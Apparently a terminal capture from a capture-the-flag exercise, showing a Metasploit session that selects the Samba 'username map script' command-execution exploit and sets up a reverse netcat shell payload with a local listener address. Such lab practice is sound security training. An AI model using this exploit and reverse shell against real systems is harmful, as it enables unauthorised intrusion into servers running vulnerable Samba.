 bolro@HelloWorld: ~/Downloads/ctfs/lame
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > search Samba 3.0.20
Matching Modules
================
#  Name                                Disclosure Date  Rank       Check  Description
-  ----                                ---------------  ----       -----  -----------
0  exploit/multi/samba/usermap_script  2007-05-14       excellent  No     Samba "username map script" Command Executi
on
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies
: sapni, socks4, socks5, http, socks5h
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
s/using-metasploit.html
RPORT    139              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.110    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.